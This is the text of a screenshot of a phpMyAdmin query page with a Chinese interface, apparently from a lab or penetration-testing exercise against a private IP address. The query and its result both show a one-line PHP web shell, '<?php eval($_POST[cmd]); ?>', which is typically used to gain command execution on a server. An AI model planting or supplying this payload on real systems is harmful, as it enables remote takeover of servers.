 172.16.12.2/phpmyadmin/index.php?token=69fd3abcf785e3aae5f2
17
in
服务器: localhost
数据库 SQL 状态 用户 导出 导入 设置 复制 变量 字符集 引擎
显示查询框
正在显示第 0 - 0 行 (共 1 行, 查询花费 0.0001 秒。)
select '<?php eval($_POST[cmd]); ?>'
[ Edit inline ] [ 编辑 ] [ 创建 PHP 代码 ]
显示全部 行数: 25 过滤行: 在表中搜索
+ 选项
←T→ <?php eval($_POST[cmd]); ?>
编辑 复制 删除 <?php eval($_POST[cmd]); ?>
全选 选中项: 编辑 删除 导出
显示全部 行数: 25 过滤行: 在表中搜索
查询结果操作
打印预览 打印预览 (全文显示) 导出 显示图表 新建视图